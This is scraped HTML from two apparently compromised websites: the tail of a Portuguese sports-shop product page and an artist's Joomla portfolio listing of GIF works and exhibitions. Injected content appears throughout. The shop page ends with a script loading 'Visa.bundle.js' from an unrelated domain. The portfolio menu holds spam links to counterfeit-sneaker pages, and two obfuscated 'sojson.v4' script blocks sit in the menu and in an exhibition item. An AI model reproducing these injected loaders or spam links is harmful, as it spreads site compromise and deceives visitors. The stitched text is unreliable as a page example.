27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Кросівки nike zoom x black</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Voir la Nike Air Max 1 Canvas SD Honeycomb chez Asos</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">NIKE◆AIR MAX INFINITY 27cm BLK</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Ofertas especiais e descontos apenas para membros do clube</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "5200979664", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> <script>

			$.ajax({
				url: "https://11teamsports.pt/product/gear-up?product_id=fj2605-001",
				context: document.body,
				success: function (data) {
					$("#gearup").html(data);
					ProductGridListArrows();
				}
			});

			$.ajax({
				url: "https://11teamsports.pt/product/similar-products?product_id=fj2605-001",
				context: document.body,
				success: function (data) {
					$(".ajax.related-products").html(data);
					ProductGridListArrows();
				}
			});
	</script> <script>
			var zobrazit_vice = "Mostrar mais";
			var zobrazit_mene = "Mostrar menos";
			var zobrazit_vse = "Mostrar tudo";
			var pocet_pics = 4;
		</script> <script src="https://i1.t4s.cz/dist/js/product.min.js?v=a175965"></script> </div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7324
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"52cdf7e6c7c13e6940e2176c93f7e176","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" >Женская туалетная вода kreasyon creation &#34;кофейный поцелуй&#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 low outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/" >Air Jordan XXX Revealed
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404" >SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
